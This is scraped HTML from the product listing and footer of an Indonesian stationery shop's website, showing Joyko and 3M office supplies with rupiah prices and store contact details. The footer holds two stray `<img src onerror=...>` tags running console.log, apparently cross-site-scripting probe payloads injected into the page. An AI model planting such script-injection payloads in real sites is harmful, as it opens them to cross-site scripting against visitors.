}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;Meja&#x20;Basic&#x20;Desk&#x20;Calculator&#x20;12&#x20;14&#x20;16&#x20;Digit&#x20;Joyko&#x20;CC-11A&#x20;&#x7C;12&#x20;&#x7C;12CO&#x20;&#x7C;13&#x20;&#x7C;15A&#x20;&#x7C;19&#x20;&#x7C;26&#x20;&#x7C;27&#x20;&#x7C;28&#x20;&#x7C;30&#x20;&#x7C;31&#x20;&#x7C;32&#x20;&#x7C;33&#x20;&#x7C;34&#x20;&#x7C;35&#x20;&#x7C;36&#x20;&#x7C;39&#x20;&#x7C;40&#x20;&#x7C;41&#x20;&#x7C;45&#x20;&#x7C;46&#x20;&#x7C;47CO&#x20;&#x7C;48CO&#x20;&#x7C;49&#x20;&#x7C;50&#x20;&#x7C;&#x20;50CO&#x20;&#x7C;6&#x20;&#x7C;7&#x20;&#x7C;800&#x20;&#x7C;800CH&#x20;&#x7C;810CH&#x20;&#x7C;868&#x20;&#x7C;868CH&#x20;&#x7C;8A&#x20;&#x7C;8CO&#x20;&#x7C;&#x20;DTC-1313CH&#x20;&#x7C;&#x20;DTC-1516" href="https://www.tokoatk.id/joyko-desk-calculator.html">Kalkulator Meja Basic Desk Calculator 12 14 16 Digit Joyko CC-11A |12 |12CO |13 |15A |19 |26 |27 |28 |30 |31 |32 |33 |34 |35 |36 |39 |40 |41 |45 |46 |47CO |48CO |49 |50 | 50CO |6 |7 |800 |800CH |810CH |868 |868CH |8A |8CO | DTC-1313CH | DTC-1516</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1876" data-price-box="product-id-1876">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="38000" data-price-type="" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_47" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-6015-white-gluestick-15-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-47"><span class="product-image-wrapper"><!--mf_product_label_comment_47--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6015_white_gluestick_15_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-47 {
    width: 152px;
}
.product-image-container-47 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6015&#x20;White&#x20;Gluestick&#x20;15&#x20;gr&#x20;Lem&#x20;Kertas&#x20;Stik" href="https://www.tokoatk.id/3m-scotch-6015-white-gluestick-15-gr.html">3M Scotch 6015 White Gluestick 15 gr Lem Kertas Stik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-47"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-47"  data-price-amount="14500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1779" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-date-stamps.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1779"><span class="product-image-wrapper"><!--mf_product_label_comment_1779--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-datestamp_z5ipfdisxssvcvhp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;D-3&#x20;&#x7C;&#x20;D-4&#x20;&#x7C;&#x20;S-68&#x20;&#x7C;&#x20;S-69&#x20;&#x7C;&#x20;S-70&#x20;&#x7C;&#x20;S-71&#x20;Stempel&#x20;Tanggal&#x20;Date&#x20;Stamp&#x20;Keterangan&#x20;Lunas&#x20;Received&#x20;Paid&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1779 {
    width: 152px;
}
.product-image-container-1779 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stempel&#x20;Tanggal&#x20;Date&#x20;Stamp&#x20;Keterangan&#x20;Lunas&#x20;Received&#x20;Paid&#x20;Joyko&#x20;D-3&#x20;&#x7C;&#x20;D-4&#x20;&#x7C;&#x20;S-68&#x20;&#x7C;&#x20;S-69&#x20;&#x7C;&#x20;S-70&#x20;&#x7C;&#x20;S-71" href="https://www.tokoatk.id/joyko-date-stamps.html">Stempel Tanggal Date Stamp Keterangan Lunas Received Paid Joyko D-3 | D-4 | S-68 | S-69 | S-70 | S-71</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1779" data-price-box="product-id-1779">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8900" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1837" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-tag-gun-and-tag-pins.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1837"><span class="product-image-wrapper"><!--mf_product_label_comment_1837--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-taggunpin_guf7xlz4fymnicqi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1837 {
    width: 152px;
}
.product-image-container-1837 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00" href="https://www.tokoatk.id/joyko-tag-gun-and-tag-pins.html">Alat Tembak Label Merk Barang Harga Tag Gun dan Refill Tag Pin Joyko TG-600 | TPN-0 | TPN-1 | TPN-A00</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1837" data-price-box="product-id-1837">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2135" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-flags-680-sign-here-arrow-color-flags.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2135"><span class="product-image-wrapper"><!--mf_product_label_comment_2135--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-flags_pnjirvk9bfruknc4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;680&#x20;Flags&#x20;Sign&#x20;Here&#x20;Arrow&#x20;&amp;&#x20;color&#x20;Flags&#x20;12x43mm&#x20;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2135 {
    width: 152px;
}
.product-image-container-2135 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680&#x20;Color&#x20;Flags&#x20;&#x28;1-red,&#x20;2-blue,&#x20;3-green,&#x20;5-yellow,&#x20;8-purple,&#x20;21-bright&#x20;pink,&#x20;22-bright&#x20;green,&#x20;23-bright&#x20;blue&#x29;&#x20;Sign&#x20;Here&#x20;680-9&#x20;&#x28;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm&#x29;&#x20;Sign&#x20;Here&#x20;Arrow&#x20;684-SH" href="https://www.tokoatk.id/3m-post-it-flags-680-sign-here-arrow-color-flags.html">3M Post-it 680 Color Flags (1-red, 2-blue, 3-green, 5-yellow, 8-purple, 21-bright pink, 22-bright green, 23-bright blue) Sign Here 680-9 (25.4 mm x 43.2 mm) Sign Here Arrow 684-SH</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2135" data-price-box="product-id-2135">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22800" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_986" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-glue-tape-gltp-777.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-986"><span class="product-image-wrapper"><!--mf_product_label_comment_986--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-986 {
    width: 152px;
}
.product-image-container-986 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling" href="https://www.tokoatk.id/joyko-glue-tape-gltp-777.html">Joyko Glue Tape GLTP-777 Lem Pita Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="986" data-price-box="product-id-986">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-986"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1905" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-call-bell-bl-901.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1905"><span class="product-image-wrapper"><!--mf_product_label_comment_1905--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-call-bell-bl-901_bqikcgdqyydwbga9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Call&#x20;Bell&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1905 {
    width: 152px;
}
.product-image-container-1905 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-901&#x20;Lonceng&#x20;Panggil" href="https://www.tokoatk.id/joyko-call-bell-bl-901.html">Joyko Call Bell BL-901 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1905" data-price-box="product-id-1905">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1905"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_188" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-brite-lint-roller.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-188"><span class="product-image-wrapper"><!--mf_product_label_comment_188--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-836r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Lint&#x20;Roller&#x20;harga&#x20;normal&#x20;70000&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-188 {
    width: 152px;
}
.product-image-container-188 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Lint&#x20;Roller&#x20;&#x28;&#x20;3m-scotch-brite-836R&#x20;&#x29;" href="https://www.tokoatk.id/3m-scotch-brite-lint-roller.html">Scotch Brite Lint Roller ( 3m-scotch-brite-836R )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="188" data-price-box="product-id-188">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-188"  data-price-amount="70000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1783" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-document-tray.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1783"><span class="product-image-wrapper"><!--mf_product_label_comment_1783--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumenttray_oazzkdoskr6dmrsx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1783 {
    width: 152px;
}
.product-image-container-1783 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T" href="https://www.tokoatk.id/joyko-document-tray.html">Rak Surat Dokumen Metal Jaring 2/3/4/5 susun Joyko DT-25 | DT-31 | DT-34 | DT-36 | DT-40 | DT-41 | DT-800-2T | DT-900-3T</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1783" data-price-box="product-id-1783">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="58700" data-price-type="" class="price-wrapper " ><span class="price">IDR 58.700,00</span></span>  </span></p></div></div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.tokoatk.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.tokoatk.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.tokoatk.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.tokoatk.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.tokoatk.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.tokoatk.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.tokoatk.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.tokoatk.id/sitemap/">Sitemap</a></li><li><a href="https://www.tokoatk.id/blog" id="id0CrNlPuK" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=BCAKAV9],#html-body [data-pb-style=PWPX61T]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=BCAKAV9]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#dbbbad}#html-body [data-pb-style=PWPX61T]{align-self:stretch}#html-body [data-pb-style=EDYK0O7]{display:flex;width:100%}#html-body [data-pb-style=MEI7MUH],#html-body [data-pb-style=W6UWQYR],#html-body [data-pb-style=XQYJAE6]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=MEI7MUH]{width:50%}#html-body [data-pb-style=W6UWQYR],#html-body [data-pb-style=XQYJAE6]{width:calc(25% - 10px);margin-left:5px;margin-top:10px;margin-right:5px}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="BCAKAV9"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="PWPX61T"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="EDYK0O7"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MEI7MUH"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/1D1fV4A"><img src="https://i.imgur.com/1D1fV4A.jpg" title="source: imgur.com" /></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="W6UWQYR"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XQYJAE6"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>tokoatk.id </strong></div>
<ul>
<li style="display: block; margin-top: 7px; margin-bottom: 7px; padding: 2px; background-color: #ccffff; font-weight: bold; font-size: 15px; text-decoration: none;"><a href="https://www.tokoatk.id/about-us/toko-supplier-perlengkapan-sekolah-lengkap/">Tentang Kami</a></li>
<li style="display: block; margin-top: 7px; margin-bottom: 7px; padding: 2px; background-color: #ccffff; font-weight: bold; font-size: 15px; text-decoration: none;"><a href="https://www.tokoatk.id/lokasi/pusat-belanja-keperluan-stationery-sekolah-kantor/">Lokasi Pusat Belanja</a></li>
<li style="display: block; margin-top: 7px; margin-bottom: 7px; padding: 2px; background-color: #ccffff; font-weight: bold; font-size: 15px; text-decoration: none;"><a href="https://www.tokoatk.id/kesan-dan-pesan-pelanggan-atk-perlengkapan-sekolah/">Kesan Pelanggan Terhadap Pelayanan Toko ATK Kami</a></li>
<li style="display: block; margin-top: 7px; margin-bottom: 7px; padding: 2px; background-color: #ccffff; font-weight: bold; font-size: 15px; text-decoration: none;"><a href="https://www.tokoatk.id/kirim-pesanan-alat-tulis-kantor-perlengkapan-sekolah-stationery-atk-pakai-jasa-ekspedisi-murah/">Pesanan Alat Tulis kantor dan Sekolah Ke Seluruh wilayah Indonesia</a></li>
<li style="display: block; margin-top: 7px; margin-bottom: 7px; padding: 2px; background-color: #ccffff; font-weight: bold; font-size: 15px; text-decoration: none;"><a href="https://www.tokoatk.id/ide-membuka-usaha-atk-sekolah-perlengkapan-kantor-menguntungkan/">Paket Perdana Bisnis Peralatan Stationery ATK Sekolah dan Kantor</a></li>
<li style="display: block; margin-top: 7px; margin-bottom: 7px; padding: 2px; background-color: #ccffff; font-weight: bold; font-size: 15px; text-decoration: none;"><a href="https://www.tokoatk.id/price-list-harga-alat-tulis-kantor-terbaru-lengkap/">List Harga Stationery Terbaru</a></li>
</ul>
</div></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(80);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-5L8QP9W""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
